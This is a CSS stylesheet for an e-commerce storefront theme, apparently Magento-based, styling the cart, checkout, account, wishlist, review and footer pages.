.tags-list{display:block;font-size:13px;border:1px solid #c1c4bc;background:#f8f7f5;padding:10px 0 10px 0}
.tags-list li{display:inline!important;margin:0 4px 0 0}
.tags-list li a{color:#e8e9ee}
/* Advanced Search */
.advanced-search .form-list label{width:160px;padding-right:10px}
.advanced-search .form-list .input-box,.advanced-search .form-list .input-range{float:left;clear:none}
.advanced-search-amount{margin:0 0 10px}
.advanced-search-summary{margin:10px 0;border:1px solid #e9d7c9;background:#fff6f1;padding:10px}
.advanced-search-summary ul{float:left;width:49%}
.advanced-search-summary strong{color:#E17C24;padding-left:15px;background:url(../images/i_search_criteria.gif) 0 3px no-repeat}
.advanced-search-summary p{clear:both;font-weight:bold;margin:0}
/* Sitemap */
.page-sitemap .links{text-align:right;margin:0 8px -22px 0}
.page-sitemap .links a{text-decoration:none;position:relative}
.page-sitemap .links a:hover{text-decoration:underline}
.page-sitemap .sitemap{margin:12px}
.page-sitemap .sitemap a{color:#1b2d3b}
.page-sitemap .sitemap li{margin:3px 0}
.page-sitemap .sitemap li.level-0{margin:10px 0 0;font-weight:bold}
.page-sitemap .sitemap li.level-0 a{color:#1e7ec8}
/* RSS */
.rss-title h1{background:url(../images/i_rss-big.png) 0 4px no-repeat;padding-left:27px}
.rss-table .link-rss{display:block;line-height:1.55;background-position:0 4px}
/* ======================================================================================= */

/* Shopping Cart ========================================================================= */
.cart .page-title{border-bottom:0;margin: 50px 0 0;}
.cart .page-title h1{margin:10px 0 20px;color:#2a2a2a;text-transform:uppercase;font-size:30px;font-weight: 400;}
.cart .data-table .btn-remove2{}
.cart .data-table .btn-remove2 .icons{font-size: 15px;}
.crosssell .products-textlink{border: 0 none !important;}
.cart-empty{text-align: center;}
.checkout-cart-index .page-title-wrapper{padding: 20px 0;text-align: center;}
.checkout-cart-index .page-title-wrapper .page-title span{font-size: 20px;}
.cart-container{background-color: #fff;}
.gift-options textarea{border-radius: 20px;}
/* Checkout Types */
.cart .page-title .checkout-types li{margin:0 0 5px}
.cart .title-buttons .checkout-types{float:right;display: none;}
.cart .title-buttons .checkout-types li{float:left;margin:0 0 5px 5px}
.cart .checkout-types .paypal-or{margin:0 8px;line-height:2.3}
.cart .totals .checkout-types .paypal-or{clear:both;display:block;padding:8px 55px 0 0;line-height:1.0;font-size:11px}
/* Shopping Cart Table */
.cart-table th{padding:2px 10px}
.cart-table td{padding:25px 20px;border:1px solid #eeeeee;}
.cart-table .product-name{margin:0 0 5px;color:#333;}
.cart-table .item-msg{margin:5px 0;font-size:11px;font-weight:bold;color:#df280a}
.cart-table tfoot td{padding:15px;}
.cart-table .btn-continue{float:left}
.cart-table .btn-update,.cart-table .btn-empty{float:right}
.cart-table .btn-update{margin-left:10px}
.table thead > tr > th,
.table thead > tr > th, .table tbody > tr > th, .table tfoot > tr > th, .table thead > tr > td, .table tbody > tr > td, .table tfoot > tr > td,
.table tbody + tbody{border: 0;}
/* Shopping Cart Collateral boxes */
.cart .cart-collaterals{padding:25px 0 0}
.cart .cart-collaterals .col2-set{}
.cart .cart-collaterals .col2-set .col-1,.cart .cart-collaterals .col2-set .col-2,.cart .cart-collaterals .col2-set .col-3{width:33.3333%;float:left}
.cart .crosssell{padding:0 0 50px}
.cart .crosssell .block-title h3 span{padding: 0;}
.cart .crosssell .title-divider{margin-bottom: 10px;}
.cart .crosssell .product-name{font-size: 100%; margin: 0 0 9px;overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.cart .crosssell .product-name a{font-size: 14px;outline: 0 none;text-decoration: none;text-transform: uppercase;letter-spacing: 1px;font-weight: 500;}
.cart .crosssell li.item{margin:12px 0}
.cart .crosssell .link-compare{font-weight:normal}
.cart .bx-has-controls-direction .bx-default-pager{display: none;}
/* Discount Codes & Estimate Shipping and Tax Boxes */
.cart .shipping p,.cart .discount label{font-size:13px;color:#2a2a2a;font-weight:300}
.cart .discount,.cart .shipping{padding:15px 0;margin:0 0 18px;}
.cart .discount h2,.cart .shipping h2{margin:0 0 20px;padding:0 10px 0 0;color:#333;text-transform:uppercase;font-size:19px;font-family: "Montserrat",sans-serif;letter-spacing: 1px;}
.cart .discount .buttons-set,.cart .shipping .buttons-set{margin:10px 0 0;border:0;padding:0;text-align:left}
.cart .discount .buttons-set button.button,.cart .shipping .buttons-set button.button{float:none;margin-left:0}
.cart .discount .input-box{margin:8px 0 0}
.cart .discount input.input-text{width:100%}
.cart .shipping .sp-methods{margin:10px 0 0;padding:5px 0 0;}
/* Shopping Cart Totals */
.cart .totals{padding: 15px 0px 15px 0;margin:0;}
.cart .totals table{width:100%;margin:7px 0}
.cart .totals td{padding:1px 0 1px 30px}
.cart-totals .mark, .opc-block-summary .table-totals .mark,.cart-totals .mark .label{color: #333;font-size: 13px;}
.cart .totals td.a-right .price{font-weight: 600;}
.cart .totals tr.last td{}
.cart .totals tfoot th{padding:5px 15px 5px 7px}
.cart .totals tfoot td{padding-top:5px;padding-bottom:5px}
.cart-totals .mark strong, .opc-block-summary .table-totals .mark strong{font-weight: normal;font-size: 18px;color: #333;}
.cart-totals .grand.totals .price {font-size: 18px;color: #333;}
.cart .totals .checkout-types{font-size:13px;padding:0;text-align:right}
.cart .totals .checkout-types li a{color:#666666;text-decoration:none;}
.cart .totals .checkout-types li a:hover{color:#ff5555;}
.cart .totals .checkout-types li{clear:both;margin:10px 0}
/* Options Tool Tip */
.item-options dt{font-weight:bold;color: #666;}
.item-options dd{padding-left:10px;margin:0 0 6px}
.truncated{cursor:help}
.truncated a.dots{cursor:help}
.truncated a.details{cursor:help}
.truncated .truncated_full_value{position:relative;z-index:999}
.truncated .truncated_full_value .item-options{position:absolute;top:-99999em;left:-99999em;z-index:999;width:250px;padding:8px;border:1px solid #ddd;background-color:#f6f6f6}
.truncated .truncated_full_value .item-options > p{font-weight:bold;text-transform:uppercase}
.truncated .show .item-options{top:-20px;left:50%}
.col-left .truncated .show .item-options{left:15px;top:7px}
.col-right .truncated .show .item-options{left:-240px;top:7px}
/* ======================================================================================= */

/* Checkout ============================================================================== */

/********** < Common Checkout Styles */

/* Shipping and Payment methods */
.sp-methods{margin:0 0 8px}
.sp-methods dt{margin:13px 0 5px;font-weight:300}
.sp-methods dd{}
.sp-methods dd li{margin:5px 0}
.sp-methods label{font-weight:300;color:#666;line-height:16px}
.sp-methods .price{font-weight:300}
.sp-methods .form-list{padding-left:20px}
.sp-methods .form-list li{margin:0 0 8px}
.sp-methods select.month{width:154px;margin-right:10px}
.sp-methods select.year{width:96px}
.sp-methods input.cvv{width:3em!important}
.sp-methods .checkmo-list li{margin:0 0 5px}
.sp-methods .checkmo-list label{width:135px;padding-right:10px;text-align:right}
.sp-methods .checkmo-list address{float:left}
.sp-methods .centinel-logos a{margin-right:3px}
.sp-methods .centinel-logos img{vertical-align:middle}
.sp-methods .release-amounts{margin:0.5em 0}
.sp-methods .release-amounts button{float:left;margin:5px 10px 0 0}
.please-wait{float:right}
.please-wait img{vertical-align:middle}
.cvv-what-is-this{font-size:11px;cursor:help;margin-left:10px}
.checkout-payment-method .fieldset{margin: 0;padding: 0;}
.fieldset > .legend + br{clear: both;display: block;height: 0;overflow: hidden;visibility: hidden;}
.opc-block-shipping-information .shipping-information-title .action-edit {display: inline-block;margin: 0;position: absolute;right: 0;text-decoration: none;top: 2px;border: 0;padding: 0;background-color: transparent;}
.opc-block-shipping-information .shipping-information-title .action-edit:before {color: #333; content: "\f040";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height: 15px;overflow: hidden;text-align: center;vertical-align: middle;}
.opc-block-shipping-information .shipping-information-title .action-edit > span {border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
/* Tooltip */
.tool-tip{border:1px solid #7BA7C9;background:#EAF6FF;padding:15px 20px;position:absolute;z-index:9999}
.tool-tip .btn-close{margin:-9px -14px 0;text-align:right}
.tool-tip .btn-close a{display:block;margin:0 0 0 auto;width:15px;height:15px;background:url(../images/btn_window_close.gif) 100% 0 no-repeat;text-align:left;text-indent:-999em;overflow:hidden}
.tool-tip .tool-tip-content{padding:5px}
/* Gift Messages */
.gift-messages h3{font-size:12px;font-weight:bold;color:#e87403}
.gift-messages p.control{color:#8e8d8b}
.gift-messages-form{position:relative}
.gift-messages-form label{float:none!important;position:static!important}
.gift-messages-form h4{font-size:12px;font-weight:bold;color:#e87403}
.gift-messages-form .whole-order{margin:0 0 25px}
.gift-messages-form .item{margin:0 0 10px}
.gift-messages-form .item .product-img-box{float:left;width:75px}
.gift-messages-form .item .product-image{margin:0 0 7px}
.gift-messages-form .item .number{margin:0;font-weight:bold;text-align:center;color:#8a8987}
.gift-messages-form .item .details{margin-left:90px}
.gift-messages-form .item .details .product-name{font-size:13px;font-weight:bold;margin:0 0 10px}
.gift-messages-form .item .details .form-list .field{width:255px}
.gift-messages-form .item .details .form-list .input-box{width:240px}
.gift-messages-form .item .details .form-list input.input-text{width:234px}
.gift-messages-form .item .details .form-list li.wide .input-box{width:500px}
.gift-messages-form .item .details .form-list li.wide textarea{width:494px}
.gift-message-link{font-size:11px;background:url(../images/bkg_collapse-gm.gif) 100% 6px no-repeat;padding-right:7px}
.gift-message-link.expanded{background-position:100% -40px}
.gift-message-row{background:#f2efe9}
.gift-message-row .btn-close{float:right;width:16px;height:16px;background:url(../images/btn_gm-close.gif) 0 0 no-repeat;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}
/* Checkout Agreements */
.checkout-agreements li{margin:30px 0}
.checkout-agreements .agreement-content{overflow:auto;height:12em;padding:10px;background-color:#fbfaf6;border:1px solid #bbb6a5}
.checkout-agreements .agree{margin:0;padding:10px 0 10px 11px}
.checkout-agreements .agree input.checkbox{margin-right:6px}
.checkout-agreements .agree label{font-weight:bold;color:#666}
.opc .checkout-agreements{border:1px solid #d9dde3;border-width:0 1px;padding:5px 30px}
.opc .checkout-agreements li{margin:20px 0 0}
.opc .checkout-agreements .agreement-content{background-color:#fff;border-color:#e4e4e4;padding:5px}
.opc .checkout-agreements .agree{padding-left:6px}
/* Centinel */
.centinel{}
.centinel .authentication{border:1px solid #ddd;background:#fff}
.centinel .authentication iframe{width:99%;height:400px;background:transparent!important;margin:0!important;padding:0!important;border:0!important}
.opc .centinel{border:1px solid #bbb6a5;border-width:0 1px 1px;padding:10px 30px}
/* Generic Info Set */
.info-set{background:#fbfaf6;border:1px solid #bbb6a5;margin:0 0 25px;padding:20px}
.info-set h2{font-size:13px;font-weight:bold;margin:0 0 10px}
.info-set h3,.info-set h4{font-size:13px;font-weight:bold;color:#E26703}
.info-set h2 a,.info-set h3 a,.info-set h4 a{font-weight:normal}
.info-set h2.legend{margin:-20px -20px 15px;padding:5px 10px;background:#f9f3e3;border-bottom:1px solid #bbafa0;position:relative}
.info-set h3.legend{margin:0 0 10px;color:#0a263c}
.info-set .divider{margin:0 -20px;padding:25px 0;position:relative}
.info-set .box{margin:0 0 15px}
.info-set .box h2{color:#e26703}
.info-set .data-table .product-name{font-size:1em!important;font-weight:bold!important;color:#1e7ec8!important}
.info-set .data-table .product-name a{font-weight:bold!important}
.info-set .data-table .item-options{margin:5px 0 0}
/********** Common Checkout Styles > */

/* One Page Checkout */
.block-progress{border:0;margin:0}
.block-progress .block-title{background:none;border:0;padding:0;margin:0 0 5px}
.block-progress .block-title strong{font-size:13px;color:#0a263c}
.block-progress .block-content{padding:30px 20px}
.block-progress dl{margin:0}
.block-progress dt{background-color:transparent;background-image:url("../images/icon-Progress.png");background-position:0 8px;background-repeat:no-repeat;color:#888;font-size:13px;font-weight:400;line-height:25px;margin:0 0 6px;padding:0 0 0 20px}
.block-progress dd{padding:8px 13px;margin:0 0 6px}
.block-progress dt.complete{margin:0}
.block-progress dd.complete{color:#666;font-weight:300}
.block-progress p{margin:0}
.block-progress .cards-list dt{background:none;border:0 none;color:inherit;font-size:12px;margin:5px 0;padding:0}
.block-progress .cards-list dd{border:0 none;margin:0;padding:0}
.block-progress .cards-list .info-table th{font-weight:normal}
/* show/hide "change" link for progress step depend on complete status
 * should be placed in .css file */
 .checkout-onepage-success .col-right{padding-top: 25px;}
.checkout-onepage-index .main-container { padding-top: 30px;}
.opc-block-progress dt.complete a,.opc-block-progress dt.complete .separator{display:inline}
.opc-block-progress dt a,.opc-block-progress dt .separator{display:none}
.opc .buttons-set{margin-top:0;padding-top:1em;padding-bottom:1em;margin: 0;}
.opc .buttons-set p.required{margin:0;padding:0 0 10px;margin:0!important}
.opc .buttons-set a.f-left{float:right!important;color:#ff0000;text-decoration:none}
.opc .buttons-set a.f-left:hover{color:#f2bc4d}
.opc .buttons-set .back-link small{display:none}
.opc .buttons-set .back-link a{background:url(../images/i_arrow-top.gif) 0 50% no-repeat;padding-left:16px}
.opc .buttons-set.disabled button.button{display:none}
.opc .buttons-set .please-wait{height:21px;line-height:21px}
.opc .ul{list-style:disc outside;padding-left:18px}
.opc{position:relative;margin-bottom: 30px;}
.opc li.section{margin-top: 10px;}
.opc .step-title{text-align:left;line-height:40px;}
.opc .step-title .number{background:#dddddd;padding:0;margin:0 10px 0 0;color:#fff;font-size:14px;width:40px;height:40px;text-align:center;}
.opc .step-title h2{margin:0;color:#333;font-size:14px;text-transform:uppercase;line-height:40px;font-family: "Montserrat",sans-serif;}
.opc .step-title a{display:none;float:right;font-size:11px;line-height:16px}
.opc .allow .step-title{color:#a4b3b9;cursor:pointer}
.opc .allow .step-title .number{margin-right: 10px;background:#dddddd;color:#fff}
.opc-wrapper .form-login .fieldset, .opc-wrapper .form-shipping-address .fieldset{padding: 0;margin: 0;}
.fieldset > .field .note, .fieldset > .fields > .field .note{display: inline-block;}
.fieldset > .field .additional, .fieldset > .fields > .field .additional {margin-top: 9px;}
.table-checkout-shipping-method thead th { font-weight: 600;}
.opc .active .step-title{padding:0;color:#f18200;cursor:default;border:0 none;text-align:left;line-height:40px}
.opc .active .step-title .number{background:#333;margin-right: 10px;color:#fff}
.opc .step{background:#fff;padding: 15px;position:relative;border: 1px solid #f5f5f6;}
.opc .step .tool-tip{right:30px}
#opc-login .buttons-set{border-top:0}
#opc-login h3{font-size:15px;padding-bottom:2px;text-transform:capitalize;color:#000;font-weight:300}
#opc-login p{font-size:13px;color:#ff0000;margin:0 0 5px}
#opc-login h4{font-size:13px;font-weight:300;margin:0;color:#000000;margin:0 0 10px;}
#opc-login .step .ul li{color:#888888;font-size:13px;font-weight:300}
#opc-shipping_method .buttons-set{border-top:0}
.opc .gift-messages-form{margin:0 -30px;background:#f6f1eb;border:1px solid #e9e4de;border-width:1px 0;padding:22px 24px 22px 30px}
.opc .gift-messages-form .inner-box{padding:5px;height:260px;overflow:auto}
.modal-header,.authentication-wrapper{display: none;}
.modal-inner-wrap .modal-header{display: block;border: 0 none;}
.modal-inner-wrap .modal-content{box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;-o-box-shadow: none;-ms-box-shadow: none;border: 0;border-radius: 0;-moz-border-radius: 0;-webkit-border-radius: 0;-ms-border-radius: 0;-o-border-radius: 0;}
#opc-review .step{border:0;padding:0}
#opc-review .product-name{font-weight:300;color:#000}
#opc-review .item-options{margin:5px 0 0}
#opc-review .buttons-set{padding:20px 30px;border:1px solid #d9dde3;border-width:0 1px 1px}
#opc-review .buttons-set p{margin:0;line-height:40px}
#opc-review .buttons-set .please-wait{height:40px;line-height:40px}
#opc-review .authentication{margin:0 auto;width:570px}
#opc-review .warning-message{color:#222;font-weight:bold;text-align:center;padding:10px 10px 0}
#checkout-review-submit .buttons-set button.button{float:right}
/* Multiple Addresses Checkout */
.checkout-progress{padding:0 90px;margin:50px 0;}
.checkout-progress li{float:left;width:19%;margin:0 3px 0 0;border-top:10px solid #444;padding:2px 0 0;font-weight:bold;text-align:center;color:#444;font-weight: 300;}
.checkout-progress li.active{border-top-color:#965554;color:#965554;font-weight: 400;}
.multiple-checkout h2{font-size:13px;font-weight:400;margin:0 0 10px;color: #444;}
.multiple-checkout h3,.multiple-checkout h4{font-size:13px;font-weight:bold;color:#965554}
.multiple-checkout h2 a,.multiple-checkout h3 a,.multiple-checkout h4 a{font-weight:normal}
.multiple-checkout .data-table .product-name{font-size:1em!important;font-weight:bold!important;color:#1e7ec8!important}
.multiple-checkout .data-table .item-options{margin:5px 0 0}
.multiple-checkout .gift-messages{margin:15px 0 0}
.multiple-checkout .tool-tip{top:50%;margin-top:-120px;right:20px}
.multiple-checkout .col2-set,.multiple-checkout .col3-set{background:#fbfaf6;border:1px solid #d7d7d7;margin:0 0 25px;padding:20px}
.multiple-checkout .col2-set h2.legend{margin:-20px -20px 15px;padding:5px 10px;border-bottom:1px solid #d7d7d7;position:relative}
.multiple-checkout .col2-set h3.legend{margin:0 0 10px;color:#0a263c}
.multiple-checkout .col2-set .divider{margin:0 -20px;padding:25px 0;position:relative}
.multiple-checkout .box{margin:0 0 15px}
.multiple-checkout .box h2{color:#965554}
.multiple-checkout .place-order .please-wait{float:right;padding:27px 7px 0 0}
.multiple-checkout .place-order .grand-total{float:right;height:71px;font-size:1.5em;padding:0 0 0 21px;overflow:hidden}
.multiple-checkout .place-order .grand-total .inner{float:left;height:71px;padding:14px 0px 0 0;}
.multiple-checkout .place-order .grand-total .inner div{display:inline}
.multiple-checkout .place-order .grand-total big{display:inline;margin-right:12px}
.multiple-checkout .place-order .grand-total .price{color:#d22753}
.multiple-checkout .place-order .grand-total button.button span{font-size:16px}
.multiple-checkout .place-order .grand-total button.button span span{padding:0 45px 0 36px}
/* Step 1 */
.multiple-checkout .title-buttons button.button span{}
#multiship-addresses-table td{padding:10px}
#multiship-addresses-table tfoot td{padding:5px 10px}
#multiship-addresses-table tfoot button.button span{}
/* Step 2 */
.multiple-checkout .gift-messages-form .item .details .form-list{width:100%;overflow:hidden}
.multiple-checkout .gift-messages-form .item .details .form-list li{margin-right:-15px}
.multiple-checkout .gift-messages-form .item .details .form-list .field{width:230px}
.multiple-checkout .gift-messages-form .item .details .form-list .input-box{width:215px}
.multiple-checkout .gift-messages-form .item .details .form-list input.input-text{width:209px}
.multiple-checkout .gift-messages-form .item .details .form-list li.wide .input-box{width:445px}
.multiple-checkout .gift-messages-form .item .details .form-list li.wide textarea{width:439px}
.checkout-multishipping-shipping .box-sp-methods{border:1px solid #d9d2be;background:#f9f3e3;padding:13px;position:relative}
.checkout-multishipping-shipping .box-sp-methods .pointer{position:absolute;top:-20px;right:-40px;width:178px;height:41px;background:url(../images/bkg_sp-methods.gif) 0 0 no-repeat;overflow:hidden}
/* Step 3 */
.checkout-multishipping-billing .multiple-checkout{position:relative}
.checkout-success{padding-top: 30px;}
/* ======================================================================================= */

/* Account Login/Create Pages ============================================================ */
.account-login .content{ background-color: #fff; min-height: 270px;padding: 0;}
.account-login .content p{font-size:13px;font-weight:300}
.account-login .content p.required{color:#ee001c}
.account-login .content h2{padding: 0 10px 10px 0;}
.account-login .new-users h2{}
.account-login .registered-users h2{}
.account-login .buttons-set{margin:0 0 20px;padding:8px 0;border:none}
.account-login .buttons-set .f-left{float:right!important;line-height:34px;text-decoration:none;color:#ee001c}
/* Captcha ================================================================================ */
.captcha-note{clear:left;padding-top:5px}
.captcha-image{margin:0;}
.captcha-image .captcha-img{border:1px solid #b6b6b6;vertical-align:bottom;}
.registered-users .captcha-image{margin:0}
.captcha-reload{cursor:pointer;}
.captcha-reload.refreshing{animation:rotate 1.5s infinite linear;-webkit-animation:rotate 1.5s infinite linear;-moz-animation:rotate 1.5s infinite linear}
@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0)}0%{-webkit-transform:rotate(-360deg)}}
@-moz-keyframes rotate{0%{-moz-transform:rotate(0)}0%{-moz-transform:rotate(-360deg)}}
@keyframes rotate{0%{transform:rotate(0)}0%{transform:rotate(-360deg)}}
/* Remember Me Popup ===================================================================== */
.window-overlay{background:rgba(0,0,0,0.35);position:absolute;top:0;left:0;height:100%;width:100%;z-index:990}
.remember-me label{float:none;margin:0 6px}
.remember-me-popup{background:#fff;border:1px solid #ccc;left:50%;top:50%;position:absolute;margin:-85px 0 0 -200px;width:400px;text-align:left;-moz-box-shadow:0 0 6px #ccc;-webkit-box-shadow:0 0 6px #ccc;-box-shadow:0 0 6px #ccc;z-index:1000}
.remember-me-popup h3{background:#d9e5ee;border-bottom:1px solid #ccc;font-size:14px;padding:5px 10px}
.remember-me-popup .remember-me-popup-head{position:relative}
.remember-me-popup .remember-me-popup-head .remember-me-popup-close{background:url(../images/btn_window_close.gif) no-repeat;display:block;position:absolute;top:7px;right:7px;height:15px;width:15px;text-indent:-9999em}
.remember-me-popup .remember-me-popup-body{padding:10px}
.remember-me-popup .remember-me-popup-body a{display:inline-block;height:19px;border:1px solid #de5400;background:#f18200;padding:0 8px;font:bold 12px/19px Arial,Helvetica,sans-serif;text-align:center;text-decoration:none;white-space:nowrap;color:#fff}
/* Remember Me Popup ===================================================================== */

/* My Account ============================================================================= */
.customer-account-index .main-container {margin-top: 30px;}
.my-account .title-buttons .link-rss{float:none;margin:0}
/********** < Dashboard */
.dashboard .welcome-msg{margin:0 8em 1.5em 0}
.dashboard .welcome-msg p{margin:0}
.dashboard .col2-set{margin:0 0 15px}
/* General Box */
.box-account{background:#fff;border:1px solid #eee;padding:15px;margin:0 0 20px}
.box-account .box-head{margin:0 0 20px;text-align:right}
.box-account .box-head h2{float:left;margin:0;font-size:14px;font-weight:normal;text-transform:uppercase;background-position:0 0;background-repeat:no-repeat;padding-left:21px;color:#444}
.dashboard .box .box-title{padding:0 0 5px;margin:0 0 10px;text-align:right;border-bottom: 1px solid #eeeeee;}
.dashboard .box .box-title h3,.dashboard .box .box-title h4{float:left;font-size:13px;font-weight:normal;margin:0;color:#333;text-transform: uppercase;}
/* Block:Recent Orders */
.dashboard .box-recent .box-head h2{background-image:url(../images/i_folder-table.gif)}
/* Block:Account Information */
.dashboard .box-info .box-head h2{background-image:url(../images/i_ma-info.gif)}
.dashboard .box-info h4{font-size:11px;font-weight:normal;text-transform:uppercase}
/* Block:Reviews */
.dashboard .box-reviews .box-head h2{background-image:url(../images/i_ma-reviews.gif)}
.dashboard .box-reviews .number{float:left;font-size:10px;font-weight:bold;line-height:1;color:#fff;margin:3px -20px 0 0;padding:2px 3px;background:#0a263c}
.dashboard .box-reviews .details{margin-left:20px}
.dashboard .box-reviews li.item{margin:0 0 7px}
.dashboard .box-reviews li.item.last{margin:0}
.dashboard .box-reviews .ratings{margin:7px 0 0}
/* Block:Tags */
.dashboard .box-tags .box-head h2{background-image:url(../images/i_ma-tags.gif)}
.dashboard .box-tags .number{float:left;font-size:10px;font-weight:bold;line-height:1;color:#fff;margin:3px -20px 0 0;padding:2px 3px;background:#0a263c}
.dashboard .box-tags .details{margin-left:20px}
.dashboard .box-tags li.item{margin:0 0 7px}
.dashboard .box-tags li.item.last{margin:0}
.dashboard .box-tags .tags strong,.dashboard .box-tags .tags ul,.dashboard .box-tags .tags ul li{display:inline}
/********** Dashboard > */

/* Address Book */
.my-account .pager {margin: 15px 0;}
.addresses-list h2{font-size:13px;color:#333;text-transform:uppercase;margin-bottom: 15px;}
.addresses-list h3{font-weight:bold;font-size:13px}
.addresses-list address{margin:0 0 3px}
.addresses-list p{margin:0}
.addresses-list a{font-weight:bold}
.addresses-list .link-remove{color:#646464}
.addresses-list .separator{margin:0 3px}
.addresses-list li.item{border:1px solid #eee;padding:10px 13px;margin:0 0 10px;}
.addresses-list li.empty{background:none;border:0;padding:0}
.addresses-list li.empty p{font-weight:bold}
.addresses-list .addresses-additional li.item{background:none;border:0;padding:0}
/* Order View */
.order-info{background:#dee5e8;border:1px solid #d0cbc1;padding:4px 8px;margin:0 0 8px}
.order-info dt,.order-info dd,.order-info ul,.order-info li{display:inline}
.order-info .current{font-weight:bold}
.order-info li{margin:0 3px}
.order-date{margin:10px 0}
.order-info-box{background:#fff;border:1px solid #d0cbc1;padding:12px 15px;margin:0 0 15px}
.order-info-box h2{font-weight:bold;font-size:13px}
.order-info-box .box-payment p{margin:0 0 3px}
.order-info-box .box-payment th{font-weight:bold;padding-right:7px}
.order-items{width:100%;overflow-x:auto}
.order-items h2,.order-items h3{clear:none;font-weight:bold;font-size:13px;padding:0;margin:0 0 5px;color:#0a263c}
.order-items .product-name{font-size:1em!important;font-weight:bold!important}
.order-items .link-print{color:#1e7ec8;font-weight:normal}
.order-items .order-links{text-align:right}
.order-additional{margin:15px 0}
/* Order Gift Message */
.gift-message dt strong{color:#666}
.gift-message dd{font-size:13px;margin:5px 0 0}
/* Order Comments */
.order-about dt{font-weight:bold}
.order-about dd{font-size:13px;margin:0 0 7px}
.tracking-table{margin:0 0 15px}
.tracking-table th{font-weight:bold;white-space:nowrap}
.tracking-table-popup{width:100%}
.tracking-table-popup th{font-weight:bold;white-space:nowrap}
.tracking-table-popup th,.tracking-table-popup td{padding:1px 8px}
/* Order Print Pages */
.page-print .print-head{margin:0 0 15px}
.page-print .print-head .logo{float:left}
.page-print .print-head address{float:left;margin-left:15px}
.page-print h1{font-size:16px;font-weight:bold}
.page-print h2,.page-print h3{font-size:13px;font-weight:bold}
.page-print h2.h2{font-size:16px;font-weight:bold}
.page-print .order-date{padding:0 0 10px;margin:0 0 10px}
.page-print .col2-set{margin:0 0 10px}
/* Price Rewrites */
.page-print .gift-message-link{display:none}
.page-print .price-excl-tax,.page-print .price-incl-tax{display:block;white-space:nowrap}
.page-print .cart-price,.page-print .price-excl-tax .label,.page-print .price-incl-tax .label,.page-print .price-excl-tax .price,.page-print .price-incl-tax .price{display:inline}
/* My Wishlist */
.my-wishlist .data-table td{padding:10px}
.my-wishlist .product-image{display:block;width:113px;height:113px;margin:0 0 5px}
.my-wishlist textarea{display:block;width:97%;height:109px}
.my-wishlist .buttons-set{margin-top:2em}
.my-wishlist .buttons-set button.button{float:none}
.my-wishlist .buttons-set .btn-add span,.my-wishlist .buttons-set .btn-share span{}
#wishlist-table .add-to-links{white-space:nowrap}
.my-wishlist .cart-cell .old-price,.my-wishlist .cart-cell .special-price{float: none;}
.my-wishlist .cart-cell .add-to-cart-alt input.qty{margin-bottom: 10px;}
.products-grid.wishlist .product-item-inner .box-tocart {float: none;padding: 0;}
.products-grid.wishlist .product-item .fieldset .field.qty, .products-grid.wishlist .product-item .fieldset .product-item-actions {
    display: table-cell;
    vertical-align: bottom;
}
.products-grid.wishlist .product-item .fieldset .field.qty .label{padding-top: 0;}
.block.block-wishlist .actions-toolbar{padding: 0;}
.block.block-wishlist .actions-toolbar .primary a.action{border: 0;padding: 0;background-color: transparent;color: #666666;}
.block.block-wishlist .actions-toolbar .primary a.action:hover{color: #ff5555;}
/* My Tags */
.my-tag-edit{float:left;margin:0 0 10px}
.my-tag-edit .btn-remove{float:right;margin:4px 0 0 5px}
#my-tags-table{clear:both}
#my-tags-table td{padding:10px}
#my-tags-table .add-to-links{white-space:nowrap}
/* My Reviews */
#my-reviews-table td{padding:10px}
.product-review .product-img-box{float:left;width:140px}
.product-review .product-img-box .product-image{display:block;width:125px;height:125px}
.product-review .product-img-box .label{font-size:11px;margin:0 0 3px}
.product-review .product-img-box .ratings .rating-box{float:none;display:block;margin:0 0 3px}
.product-review .product-details{margin-left:150px}
.product-review .product-name{font-size:16px;font-weight:bold;margin:0 0 10px}
.product-review h3{font-size:12px;margin:0 0 3px;color:#2f2f2f}
.product-review .ratings-table{margin:0 0 10px}
.product-review dt{font-weight:bold}
.product-review dd{font-size:13px;margin:5px 0 0}
/* Billing Agreements */
.billing-agreements .info-box{margin:15px 0}
.billing-agreements .form-list li select{float:left}
.billing-agreements .form-list li button.button{float:left;margin-left:10px}
.billing-agreements .table-caption{font-weight:bold;font-size:13px}
/* ======================================================================================= */

/* MAP Popup============================================================================== */
.cart-msrp-totals{color:red;font-size:12px!important;font-weight:bold;margin:10px 10px 0;padding:10px;text-align:right;text-transform:uppercase}
.map-cart-sidebar-total{color:red;display:block;font-size:10px;font-weight:bold;text-align:left;padding:2px 5px;text-shadow:0 1px 0 #fff}
.map-popup{background:#fff;border:1px solid #aaa;margin:12px 0 0;position:absolute;-moz-box-shadow:0 0 6px #ccc;-webkit-box-shadow:0 0 6px #ccc;box-shadow:0 0 6px #ccc;text-align:left;width:300px;z-index:100}
.map-popup-heading{background:#d9e5ee;border-bottom:1px solid #ccc;padding:5px 30px 5px 10px;width:260px}
.map-popup-heading h2{font-size:16px;margin:0;text-shadow:0 1px 0 #f6f6f6;overflow:hidden;white-space:nowrap;word-wrap:break-word;text-align:left;text-overflow:ellipsis}
.map-popup-arrow{background:url(../images/map_popup_arrow.gif) no-repeat;position:absolute;left:50%;top:-10px;height:10px;width:19px}
.map-popup-close{background:url(../images/btn_window_close.gif) no-repeat;display:block;position:absolute;top:8px;right:10px;height:15px;width:15px;text-indent:-9999em;-moz-box-shadow:0 0 3px #999;-webkit-box-shadow:0 0 3px #999;box-shadow:0 0 3px #999;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}
.map-popup-content{border-top:1px solid #eee;padding:10px;overflow:hidden;text-align:left;width:280px}
.map-popup-checkout{display:inline;float:right;text-align:right}
.map-popup-checkout span{display:block;padding-right:30px}
.map-popup-checkout .paypal-logo{margin:0 0 5px}
.map-popup-price .price-box,.map-popup-price .price-box .special-price{margin:0;padding:0}
.map-popup-price{margin:5px 0 0}
.map-popup-text{clear:right;margin:0 10px;padding:10px 0;text-align:left;word-wrap:break-word}
.map-popup-only-text{border-top:1px solid #ddd}
/* ======================================================================================= */

/* Footer ================================================================================ */
.footer a{text-decoration:none;outline:medium none;}
.footer .bugs{margin:13px 0 0;color:#ecf3f6}
.footer .bugs a{color:#ecf3f6;text-decoration:underline}
.footer .bugs a:hover{text-decoration:none}
